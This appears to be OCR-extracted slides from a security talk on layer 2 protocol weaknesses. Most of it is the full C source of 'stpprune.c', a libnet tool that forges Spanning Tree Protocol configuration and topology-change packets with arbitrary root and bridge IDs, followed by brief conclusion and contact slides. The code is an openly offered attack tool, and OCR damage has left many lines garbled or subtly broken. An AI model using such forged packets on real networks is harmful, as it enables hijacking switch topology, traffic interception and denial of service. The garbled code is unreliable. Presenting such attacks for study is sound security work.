

### STP in the Real World

- Phrack 61, Fun with the Spanning Tree Protocol
	- Outlines similar attacks
- Blackhat 2003, Hacking Layer 2: Fun with Ethernet Switches, Sean **Convery**

# stpprune.c

```
#include <libnet.h>
#define CONF 1
#define TCN 2 
#define STP_PORT_PRIO 0x80 /* 128, max is 255 */
#define STP PORT NUM 1
#define STP BRIDGE PRIO 0x8000 /* 32k, max is 64k */
#define STP PORT COST \longrightarrow 0x13 /* 19 is the recommended cost for 100mbit */
#define STP TIMER MULTIPLIER 256 /* all timers are tval / 256 */
#define STP MESSAGE AGE 0
#define STP_MAX_AGE 		 0x14 /* 20 seconds until new conf bpdu is sent */
#define STP_HELLO_TIME 0x2
#define STP_FORWARD_DELAY 0x0f
int usage(char *name);
int
main(int argc, char *argv[])
{
    int c, len, type, flag = 0;
    libnet t *l;
    libnet ptag t t;
    u int8 t *dst = libnet_hex_aton("01:80:C2:00:00:00", &len),
             *src = NULL, *id temp;
    u int8 t rootid[8], bridgeid[8];
    u_int8_t bridgeflag = 0, rootflag = 0;
    u int16 t prio = STP BRIDGE PRIO;
    u int16 t messageage = STP MESSAGE AGE, maxage = STP MAX AGE,
              hellotime = STP_HELLO_TIME, forwarddelay = STP_FORWARD_DELAY;
    u int32 t pathcost = STP PORT COST;
    u_int8_t portid[2] = { STP_PORT_PRIO, STP_PORT_NUM };
     char *device = NULL;
     char errbuf[LIBNET_ERRBUF_SIZE];
     memset(rootid, 0, 8);
     memset(bridgeid, 0, 8);
     memcpy(rootid, &prio, 2);
     memcpy(bridgeid, &prio, 2);
     printf("STP prune...\n");
     device = NULL;
     type = CONF;
    while ((c = getopt(argc, argv, "a:b:B:c:d:f:hi:l:m:o:P:p:r:R:s:t:")) != EOF)
\left\{\right. switch (c)
\sim case 't':
                if (strcasecmp(optarg,"c") == 0)
                   type = CONF;if (strcasecmp(optarg, "t") == 0)
```

```
 break;
             case 'd':
                 free(dst);
                 dst = libnet_hex_aton(optarg, &len);
                 break;
             case 'i':
                 device = optarg;
                 break;
             case 's':
                 src = libnet_hex_aton(optarg, &len);
                 break;
             case 'c':
                 pathcost = strtoul(optarg, NULL, 0);
                 break;
             case 'a':
                 messageage = strtoul(optarg, NULL, 0);
                 break;
             case 'l':
                hellotime = strtoul(optarg, NULL, 0);
                 break;
             case 'm':
                maxage = stroul(optarg, NULL, 0); break;
             case 'o':
                 forwarddelay = strtoul(optarg, NULL, 0);
                 break;
             case 'f':
                if(strcasecmp(optarg, "a") == 0)
 {
                    flag = 0x80;\mathbb{R} and \mathbb{R} else
\sim \sim \sim \sim if (strcasecmp(optarg, "c") == 0)
\angle and \mathbb{R} {
                         flag = 0x1;\left(\sqrt{2}x\right)\Box \frown \lnot break;
             case 'p':
                 portid[1] = (u_int8_t)strtoul(optarg, NULL, 0);
                 break;
             case 'P':
                portid[0] = (u_int8 t)strtoul(optarg, NULL, 0);
                 break;
             case 'b':
                id temp = libnet hex aton(optarg, \&len);
                memcpy(bridgeid + 2, id_temp, 6);
                 free(id_temp);
                bridgeflag = 1;
                 break;
             case 'B':
                prio = (u_int16 t)strtoul(optarg, NULL, 0);
```

```
 memcpy(bridgeid, &prio, 2);
                    break;
               case 'r':
                    id_temp = libnet_hex_aton(optarg, &len);
                  memcpy(rootid + 2, id temp, 6);
                    free(id_temp);
                   rootflag = 1;
                    break;
               case 'R':
                    prio = (u_int16_t)strtoul(optarg, NULL, 0);
                    memcpy(rootid, &prio, 2);
                    break;
               default:
                    usage(argv[0]);
                    exit(EXIT_FAILURE);
          }
     }
     l = libnet_init(LIBNET_LINK, device, errbuf);
    if (1 == NULL) {
          fprintf(stderr, "libnet_init() failed: %s", errbuf);
         exit(EXIT_FAILURE);
     }
    if (src == NULL) {
         src = (u_int8_t * )libnet_set_hwaddr(1); }
     if (rootflag != 1)
\left\{ \begin{array}{c} \mathbf{1} & \mathbf{1} \\ \mathbf{1} & \mathbf{1} \end{array} \right\}memcpy(rootid + 2, src, 6);
\left\{\sqrt{2}\right\} if (bridgeflag != 1)
     {
         memcpy(bridgeid + 2, src, 6);
\rightarrow printf("%x",src[2]);
```

```
if (type == CONF) {
    t = libnet_build_stp_conf(
       0x0000, /* protocol id */
       0x00, /* protocol version */
      0x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00 flag, /* BPDU flags */
       rootid, /* root id */
      pathcost, \frac{1}{x} root path cost */
       bridgeid, /* bridge id */
       *((unsigned short*)portid), /* port id */
      messageage * STP_TIMER_MULTIPLIER, \overline{\phantom{a}} /* message age */
      maxage * STP TIMER MULTIPLIER, \frac{1}{x} max age */
      hellotime * STP_TIMER_MULTIPLIER, \frac{1}{1 + \text{h}} /* hello time */
       forwarddelay * STP_TIMER_MULTIPLIER, /* forward delay */
       NULL, /* payload */
       0, /* payload size */
       l, /* libnet context */
      0); \frac{1}{2} /* libnet ptag */
   if (t == -1) {
       fprintf(stderr, "Can't build STP conf header: %s\n",
             libnet geterror(l));
       goto bad;
    }
 }
 else
 {
    memset(rootid, 0, 8);
   memset(bridgeid, 0, 8);
    memset(portid, 0, 2);
   t = libnet build stp conf(
       0x0000, /* protocol id */
       0x00, /* protocol version */
      0x80, 4 \times BPDU type */0x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00 rootid, /* root id */
       0x00000000, /* root path cost */
       bridgeid, /* bridge id */
       *((unsigned short*)portid), /* port id */
      0x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x00, 4x000x0000, 4 \text{ max age } */
      0x0000, 4 \text{ hello time} /* hello time */
      0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x0000, 0x000
       NULL, /* payload */
       0, /* payload size */
       l, /* libnet handle */
      0); \frac{1}{2} /* libnet id */
```

```
if (t == -1) {
              fprintf(stderr, "Can't build STP tcn header: %s\n",
                     libnet_geterror(l));
              goto bad;
          }
       }
      t = libnet build 802 2(
         LIBNET SAP STP, / /* DSAP */
         LIBNET SAP STP, / /* SSAP */
         0x03, 4x00x01 4x0x01 4x0x01 4x0x01NULL, \sqrt{2} payload \sqrt{2} 0, /* payload size */
          l, /* libnet handle */
         0); \frac{1}{2} /* libnet id */
      if (t == -1) {
          fprintf(stderr, "Can't build ethernet header: %s\n",
                libnet geterror(1));
          goto bad;
       }
      t = libnet_build_802_3(
         dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2} dst, \frac{1}{2src, \sqrt{x} ethernet source \sqrt{x}LIBNET 802_2_H + (type == CONF) ? LIBNET STP CONF H :
         LIBNET STP TCN H), \frac{1}{2} /* frame size */
         NULL, \sqrt{\frac{1}{\pi}} payload \frac{1}{\pi} 0, /* payload size */
                                                   /* libnet handle */
         (0); /* libnet id */if (t == -1)\mathscr{L} fprintf(stderr, "Can't build ethernet header: %s\n",
                 libnet_geterror(l));
          goto bad;
       }
      c = libnet write(l);
      if (c == -1)\simfprintf(stderr, "Write error: %s\n", libnet geterror(l));
          goto bad;
       }
       else
  \left\{\right. fprintf(stderr, "Wrote %d byte STP packet.\n", c);
mm,
```

```
 free(dst);
     free(src);
    libnet destroy(l);
     return (EXIT_SUCCESS);
bad:
     free(dst);
     free(src);
    libnet destroy(l);
     return (EXIT_FAILURE);
}
int
usage(char *name)
\left\{ \right.fprintf(stderr, "usage s -t c|t [-a messageage] [-b bridgeid] [-B bridgeprio]\n\t[-c pathcost] [-d
destmac] [-f a|c] [-i device] [-l hellotime]\n\t[-m maxage] [-o fwddelay] [-p portnum] [-P portprio]\n\t[-r
rootid] [-R rootprio] [-S \text{~srema}]\n^n,
                 name);
    fprintf(stderr, " -t c|t \t: specify the type of STP packet, (c)onfig or (t)cn\n");
    fprintf(stderr, "[-a messageage]\t: specify the message age\n");
    fprintf(stderr, "[-b bridgeid]\t: specify the bridge id\n");
     fprintf(stderr, "[-B bridgeprio]\t: specify the bridge priority\n");
    fprintf(stderr, "[-c pathcost]\t: specify the path cost\n");
     fprintf(stderr, "[-d destmac]\t: specify the destination MAC\n");
    fprintf(stderr, "[-f a|c]\t: add (a)ck or topo (c)hange flag (NOTE: multiple -f allowed)\n");
    fprintf(stderr, "[-i device]\t: specify device to send out\n");
    fprintf(stderr, "[-l hellotime]\t: specify the hello interval (seconds)\n");
    fprintf(stderr, "[-m maxage]\t: specify the max age (seconds)\n");
    fprintf(stderr, \|"[-o fwddelay]\t: specify the forward delay (seconds)\n");
    fprintf(stderr, "[-p portnum]\t: specify the port number\n");
     fprintf(stderr, "[-P portprio]\t: specify the port priority\n");
    fprintf(stderr, "[-r rootid]\t: specify the root bridge id\n");
    fprintf(stderr, "[-R rootprio]\t: specify the root bridge priority\n");
    fprintf(stderr, "[-s srcmac]\t: specify the source mac\n");
     return 0;
}
/* EOF */
```
#### Conclusion

- Bottom line: many layer 2 protocols are insecure
- We've only discussed a handful; others exist!



### Thank You

- We're done.
- Questions? Comments?
- mike@infonexus.com
- jrauch@cadre.org
- http://www.packetfactory.net/MXFP